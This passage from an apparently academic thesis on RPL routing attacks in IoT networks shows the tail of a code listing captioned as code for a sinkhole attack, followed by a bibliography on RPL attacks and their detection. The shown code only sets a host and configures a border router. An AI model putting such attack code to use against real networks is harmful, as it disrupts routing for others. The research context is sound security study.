|     | $101$ HOST= $'10.42.0.59'$                                                                                 |
|     | rpl_border=RPL_border(HOST)                                                                                |
|     | $103$ rpl_border.config()                                                                                  |
|     | $105$ while True:                                                                                          |
|     | time.sleep(1)                                                                                              |
| 107 | pass                                                                                                    |
|     |                                                                                                    |

códigos 6.4: Código empleado para el ataque sinkhole

## <span id="page-43-0"></span>**Bibliograf´ ıa**

- <span id="page-43-1"></span>[1] R. Alexander, A. Brandt, J. Vasseur, J. Hui, K. Pister, P. Thubert, P. Levis, R. Struik, R. Kelsey, and T. Winter, "RPL: IPv6 Routing Protocol for Low-Power and Lossy Networks." RFC 6550, Mar. 2012.
- <span id="page-43-2"></span>[2] L. Wallgren, S. Raza, and T. Voigt, "Routing attacks and countermeasures in the rpl-based internet of things," *International Journal of Distributed Sensor Networks*, vol. 9, no. 8, p. 794326, 2013.
- <span id="page-43-3"></span>[3] P. Pongle and G. Chavan, "A survey: Attacks on rpl and 6lowpan in iot," in *2015 International Conference on Pervasive Computing (ICPC)*, pp. 1–6, Jan 2015.
- <span id="page-43-4"></span>[4] P. O. Kamgueu, E. Nataf, and T. D. Ndie, "Survey on rpl enhancements: A focus on topology, security and mobility," *Computer Communications*, vol. 120, pp. 10– 21, 2018.
- <span id="page-43-5"></span>[5] C. Karlof and D. Wagner, "Secure routing in wireless sensor networks: attacks and countermeasures," in *Proceedings of the First IEEE International Workshop on Sensor Network Protocols and Applications, 2003.*, pp. 113–127, May 2003.
- <span id="page-43-6"></span>[6] L. Wallgren, S. Raza, and T. Voigt, "Svelte: Real-time intrusion detection in the internet of things," in *Ad Hoc Networks*, vol. 11, pp. 2661–2674, Nov 2013.
- <span id="page-43-7"></span>[7] K. Weekly and K. Pister, "Evaluating sinkhole defense techniques in rpl networks," in *2012 20th IEEE International Conference on Network Protocols (ICNP)*, pp. 1–6, Oct 2012.
- <span id="page-43-8"></span>[8] A. Dvir, T. Holczer, and L. Buttyan, "Vera - version number and rank authentication in rpl," in *2011 IEEE Eighth International Conference on Mobile Ad-Hoc and Sensor Systems*, pp. 709–714, Oct 2011.
- <span id="page-43-9"></span>[9] H. Perrey, M. Landsmann, O. Ugus, M. Wählisch, and T. C. Schmidt, "Trail: Topology authentication in rpl," in *Proceedings of the 2016 International Conference on Embedded Wireless Systems and Networks*, EWSN '16, (USA), p. 59–64, Junction Publishing, 2016.
- <span id="page-43-10"></span>[10] J. Deogirikar and A. Vidhate, "Security attacks in iot: A survey," in *2017 International Conference on I-SMAC (IoT in Social, Mobile, Analytics and Cloud) (I-SMAC)*, pp. 32–37, Feb 2017.
- <span id="page-43-11"></span>[11] A. Mayzaud, R. Badonnel, and I. Chrisment, "A taxonomy of attacks in rpl-based internet of things," 2016.
- <span id="page-43-12"></span>[12] D. Kaur and P. Singh, "Various osi layer attacks and countermeasure to enhance the performance of wsns during wormhole attack," *International Journal on Network Security*, vol. 5, no. 1, p. 62, 2014.
- <span id="page-43-13"></span>[13] A. Wahid and P. Kumar, "A survey on attacks, challenges and security mechanisms in wireless sensor network," *International Journal for Innovative Research in Science and Technology*, vol. 1, no. 8, pp. 189–196, 2015.
- <span id="page-44-0"></span>[14] I. Andrea, C. Chrysostomou, and G. Hadjichristofi, "Internet of things: Security vulnerabilities and challenges," in *2015 IEEE Symposium on Computers and Communication (ISCC)*, pp. 180–187, IEEE, 2015.
- <span id="page-44-1"></span>[15] M. I. Abdullah, M. M. Rahman, M. C. Roy, *et al.*, "Detecting sinkhole attacks in wireless sensor network using hop count," *Int. J. Comput. Netw. Inf. Secur*, vol. 3, pp. 50–56, 2015.
- <span id="page-44-2"></span>[16] I. Kenji, T. Matsunaga, K. Toyoda, and I. Sasase, "Secure parent node selection scheme in route construction to exclude attacking nodes from rpl network," *IEICE Communications Express*, vol. 4, no. 11, pp. 340–345, 2015.
- <span id="page-44-3"></span>[17] C. Cervantes, D. Poplade, M. Nogueira, and A. Santos, "Detection of sinkhole attacks for supporting secure routing on 6lowpan for internet of things," in *2015 IFIP/IEEE International Symposium on Integrated Network Management (IM)*, pp. 606–611, 2015.
- <span id="page-44-4"></span>[18] A. Le, J. Loo, K. Chai, and M. Aiash, "A specification-based ids for detecting attacks on rpl-based network topology," *Information*, vol. 7, p. 25, May 2016.
- <span id="page-44-5"></span>[19] O. Arana, F. Garcia, and J. Gomez, "Analysis of the effectiveness of transmission power control as a location privacy technique," *Computer Networks*, vol. 163, p. 106880, 2019.
- [20] M. Nawir, A. Amir, N. Yaakob, and O. B. Lynn, "Internet of things (iot): Taxonomy of security attacks," in *2016 3rd International Conference on Electronic Design (ICED)*, pp. 321–326, Aug 2016.